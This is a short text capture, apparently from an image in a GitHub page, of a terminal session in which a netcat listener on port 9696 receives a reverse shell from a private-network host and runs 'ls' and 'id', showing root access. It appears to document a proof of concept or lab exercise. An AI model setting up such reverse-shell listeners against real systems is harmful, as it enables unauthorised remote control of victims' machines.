 C:\Users\Echo>nc -nvlp 9696
listening on [any] 9696 ...
connect to [192.168.233.153] from (UNKNOWN) [192.168.233.150] 46436
bash: no job control in this shell
ls
[root@be24a4b97350 ~]#
[root@be24a4b97350 ~]# ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@be24a4b97350 ~]#
[root@be24a4b97350 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@be24a4b97350 ~]#